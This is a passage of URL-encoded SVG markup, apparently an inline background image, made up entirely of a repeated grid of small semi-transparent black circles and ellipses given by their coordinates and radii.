fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='1421.13' 